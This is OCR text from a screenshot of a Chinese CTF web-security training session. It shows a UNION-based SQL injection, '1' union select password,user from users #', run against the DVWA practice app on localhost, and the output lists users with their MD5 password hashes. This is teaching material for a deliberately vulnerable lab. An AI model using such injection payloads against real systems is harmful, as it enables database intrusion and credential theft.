 7月14日CTF-WEB培训.pdf
Vulnerability: SQL Injecti
附加组件管理器
HackBar V2 – 下载
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+union+select+passwo
GitHub
蚁景 Lab
合天网安实验室
Web安全工程师特训班
FreeBuf
CTF-WEB实战技能特...
CyberChef
ASCII码对照表
移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select password,user from users #
First name: admin
Surname: admin
ID: 1' union select password,user from users #
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: admin
ID: 1' union select password,user from users #
First name: e99a18c428cb38d5f260853678922e03
Surname: gordonb
ID: 1' union select password,user from users #
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: 1337
ID: 1' union select password,user from users #
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: pablo
ID: 1' union select password,user from users #
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: smithy